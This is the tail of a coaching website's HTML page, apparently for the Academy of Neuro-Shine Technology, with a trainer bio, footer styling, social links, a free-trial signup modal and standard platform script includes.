  <div class="feature__text" kjb-settings-id="sections_1728677881973_blocks_1728677881973_1_settings_text">
    <h4><strong>ABIDE TEKELIOGLU 🇹🇷</strong> ICF PCC </h4>
<h4>EXECUTIVE NST COACH &amp; LICENSED TRAINER OF NEURO-SHINE TECHNOLOGY™</h4>
<p style="text-align: left;">With a strong corporate background as the Assistant Operations Director of Turkish Airlines Do &amp; Co, Abide combines ancient wisdom, corporate intelligence with unity and harmony.</p>
<p style="text-align: left;"><span style="font-weight: 400;">She's committed to helping people empower their mind and heart connection to maximize their true potential and create a better world.</span></p>
  </div>
  
</div>
  </div>
</div>

        
      </div>
    </div>
  </div>
</section>
</div></div>
    </main>
    <div id="section-footer" data-section-id="footer">
  <style>
    #section-footer {
      -webkit-box-flex: 1;
      -ms-flex-positive: 1;
      flex-grow: 1;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
    }
    .footer {
      -webkit-box-flex: 1;
      -ms-flex-positive: 1;
      flex-grow: 1;
    }
  </style>

<style>
  .footer {
    background-color: #ffffff;
  }
  .footer, .footer__block {
    font-size: 16px;
    color: #020005;
  }
  .footer .logo__text {
    color: ;
  }
  .footer .link-list__links {
    width: 100%;
  }
  .footer a.link-list__link {
    color: #020005;
  }
  .footer .link-list__link:hover {
    color: #020005;
  }
  .copyright {
    color: #020005;
  }
  @media (min-width: 768px) {
    .footer, .footer__block {
      font-size: 18px;
    }
  }
  .powered-by a {
    color:  !important;
  }
  
</style>

<footer class="footer   background-light  " kjb-settings-id="sections_footer_settings_background_color">
  <div class="footer__content">
    <div class="container footer__container media">
      
        
            <div id="block-1622612607067" class="footer__block ">
  

<style>
  #block-1622612607067 {
    line-height: 1;
  }
  #block-1622612607067 .logo__image {
    display: block;
    width: 50px;
  }
  #block-1622612607067 .logo__text {
    color: ;
  }
</style>

<a class="logo" href="/">
  
    
      <img loading="auto" class="logo__image" alt="Footer Logo" kjb-settings-id="sections_footer_blocks_1622612607067_settings_logo" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2154808209/settings_images/86baba6-eb6a-8fc-1ffd-aafaed4a1ea8_193ff761-fb35-46f1-91d9-07368d18223e.png" />
    
  
</a>
</div>
          
      
        
            <div id="block-1693376299698" class="footer__block ">
  <span class="copyright" kjb-settings-id="sections_footer_blocks_1693376299698_settings_copyright" role="presentation">
  &copy; 2026 Academy of Neuro-Shine Technology
</span>
</div>
          
      
        
            <div id="block-1622612594533" class="footer__block ">
  <style>
  .social-icons--1622612594533 .social-icons__icons {
    justify-content: 
  }
  .social-icons--1622612594533 .social-icons__icon {
    color: #5f259f !important;
  }
  .social-icons--1622612594533.social-icons--round .social-icons__icon {
    background-color: #94eeb8;
  }
  .social-icons--1622612594533.social-icons--square .social-icons__icon {
    background-color: #94eeb8;
  }
  
  @media (min-width: 768px) {
    .social-icons--1622612594533 .social-icons__icons {
      justify-content: 
    }
  }
</style>
<div class="social-icons social-icons-- social-icons--1622612594533" kjb-settings-id="sections_footer_blocks_1622612594533_settings_social_icons_text_color">
  <div class="social-icons__icons">
    
  <a class="social-icons__icon social-icons__icon--" href="https://www.facebook.com/neuroshinetechnology"  target="_blank" rel="noopener"  kjb-settings-id="sections_footer_blocks_1622612594533_settings_social_icon_link_facebook">
    <i class="fab fa-facebook-f"></i>
  </a>



  <a class="social-icons__icon social-icons__icon--" href="https://www.instagram.com/neuroshinetechnology"  target="_blank" rel="noopener"  kjb-settings-id="sections_footer_blocks_1622612594533_settings_social_icon_link_instagram">
    <i class="fab fa-instagram"></i>
  </a>

















  </div>
</div>
</div>
        
      
    </div>
    
  </div>

</footer>

</div>
    <div id="section-exit_pop" data-section-id="exit_pop"><style>
  #exit-pop .modal__content {
    background: ;
  }
  
</style>






</div>
    <div id="section-two_step" data-section-id="two_step"><style>
  #two-step .modal__content {
    background: ;
  }
  
</style>

<div class="modal two-step" id="two-step" kjb-settings-id="sections_two_step_settings_two_step_edit">
  <div class="modal__content background-unrecognized">
    <div class="close-x">
      <div class="close-x__part"></div>
      <div class="close-x__part"></div>
    </div>
    <div class="modal__body row text- align-items-start justify-content-left">
      
         
              




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1585757540189, [data-slick-id="1585757540189"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1585757540189 .block, [data-slick-id="1585757540189"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1585757540189, [data-slick-id="1585757540189"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1585757540189 .block, [data-slick-id="1585757540189"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1585757540189, [data-slick-id="1585757540189"] {
      text-align: ;
    }
  }
</style>


<div
  id="block-1585757540189"
  class="
  block-type--image
  text-
  col-12
  
  
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units=""
  
    kjb-settings-id="sections_two_step_blocks_1585757540189_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    >
    
    

<style>
  #block-1585757540189 .block,
  [data-slick-id="1585757540189"] .block {
    display: flex;
    justify-content: flex-start;
  }
  #block-1585757540189 .image,
  [data-slick-id="1585757540189"] .image {
    width: 100%;
    overflow: hidden;
    
    border-radius: 4px;
    
  }
  #block-1585757540189 .image__image,
  [data-slick-id="1585757540189"] .image__image {
    width: 100%;
    
  }
  #block-1585757540189 .image__overlay,
  [data-slick-id="1585757540189"] .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 4px;
    
  }
  
  #block-1585757540189 .image__overlay-text,
  [data-slick-id="1585757540189"] .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1585757540189 .block,
    [data-slick-id="1585757540189"] .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1585757540189 .image__overlay,
    [data-slick-id="1585757540189"] .image__overlay {
      
        opacity: 0;
      
    }
    #block-1585757540189 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img loading="auto" class="image__image" alt="" kjb-settings-id="sections_two_step_blocks_1585757540189_settings_image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2154808209/assets/placeholder.png?17465143010756109" />
    
    
  
</div>
  </div>
</div>

            
      
         
              




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1585757543890, [data-slick-id="1585757543890"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1585757543890 .block, [data-slick-id="1585757543890"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1585757543890, [data-slick-id="1585757543890"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1585757543890 .block, [data-slick-id="1585757543890"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1585757543890, [data-slick-id="1585757543890"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1585757543890"
  class="
  block-type--form
  text-center
  col-12
  
  
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units=""
  
    kjb-settings-id="sections_two_step_blocks_1585757543890_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    >
    
    








<style>
  #block-1585757543890 .form-btn {
    border-color: #94eeb8;
    border-radius: 30px;
    background: #94eeb8;
    color: #000000;
  }
  #block-1585757543890 .btn--outline {
    color: #94eeb8;
    background: transparent;
  }
  #block-1585757543890 .disclaimer-text {
    font-size: 16px;
    margin-top: 1.25rem;
    margin-bottom: 0;
    color: #888;
  }
</style>



<div class="form">
  <div kjb-settings-id="sections_two_step_blocks_1585757543890_settings_text"><h4>Join Our Free Trial</h4>
<p>Get started today before this once in a lifetime opportunity expires.</p></div>
  
    
  
</div>
  </div>
</div>

          
      
    </div>
  </div>
</div>



</div>
    <!-- Javascripts ======================================================= -->
<script src="https://kajabi-app-assets.kajabi-cdn.com/assets/encore_core-9ce78559ea26ee857d48a83ffa8868fa1d6e0743c6da46efe11250e7119cfb8d.js"></script>
<script src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2154808209/assets/scripts.js?17465143010756109"></script>



<!-- Customer JS ======================================================= -->
<script>
  /* Custom JS Added Via Theme Settings */
  /* Javascript code goes here */
</script>
  </body>
</html>